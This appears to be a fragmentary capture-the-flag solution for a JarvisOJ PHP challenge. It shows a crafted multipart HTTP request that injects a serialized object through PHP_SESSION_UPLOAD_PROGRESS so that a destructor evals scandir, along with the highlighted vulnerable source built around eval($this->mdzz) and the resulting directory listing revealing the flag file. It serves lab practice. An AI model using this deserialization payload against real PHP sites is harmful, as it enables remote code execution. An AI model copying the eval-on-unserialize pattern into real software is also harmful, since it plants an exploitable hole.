 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/test.html
Content-Type: multipart/form-data; boundary=---------------------------19718198955447
Content-Length: 377
Connection: close
Cookie: PHPSESSID=a95fleodhpe6gstt5f9n74gsj7
Upgrade-Insecure-Requests: 1
-----------------------------19718198955447
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:5:"OowoO":1:{s:4:"mdzz";s:36:"print_r(scandir(dirname(__FILE__)));";}
-----------------------------19718198955447
Content-Disposition: form-data; name="file"; filename="2.txt"
Content-Type: text/plain
123
-----------------------------19718198955447--
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">highlight_string</span><span
style="color: #007700">(</span><span style="color: #0000BB">file_get_contents</span><span
style="color: #007700">(</span><span style="color: #DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] =>
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)